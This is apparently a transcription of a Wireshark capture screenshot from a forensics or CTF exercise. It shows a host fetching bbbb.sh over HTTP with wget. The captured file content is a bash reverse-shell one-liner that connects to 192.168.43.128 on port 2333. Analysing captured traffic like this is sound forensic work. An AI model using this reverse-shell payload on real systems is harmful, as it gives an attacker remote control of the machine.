 final.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 106
No. Time Source Destination Protocol Length Info
25544 91.353730 172.17.0.2 192.168.43.128 TCP 74 50094 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=14
25545 91.359426 192.168.43.128 172.17.0.2 TCP 74 8080 → 50094 [SYN, ACK] Seq=0 Ack=1 Win=29184 L
25546 91.359462 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0
25547 91.359667 172.17.0.2 192.168.43.128 HTTP 205 GET /bbbb.sh HTTP/1.1
25548 91.360642 192.168.43.128 172.17.0.2 TCP 66 8080 → 50094 [ACK] Seq=1 Ack=140 Win=29024 Len=
25549 91.363665 192.168.43.128 172.17.0.2 TCP 250 8080 → 50094 [PSH, ACK] Seq=1 Ack=140 Win=52428
25550 91.363690 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [ACK] Seq=140 Ack=185 Win=64128 Le
25551 91.364261 192.168.43.128 172.17.0.2 HTTP 113 HTTP/1.0 200 OK (text/x-sh)
25552 91.364265 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [ACK] Seq=140 Ack=232 Win=64128 Le
25553 91.364303 192.168.43.128 172.17.0.2 TCP 66 8080 → 50094 [FIN, ACK] Seq=232 Ack=140 Win=524
25554 91.365915 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [FIN, ACK] Seq=140 Ack=233 Win=641
25557 91.366864 192.168.43.128 172.17.0.2 TCP 66 8080 → 50094 [ACK] Seq=233 Ack=141 Win=524256 L
Wireshark · 追踪 HTTP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1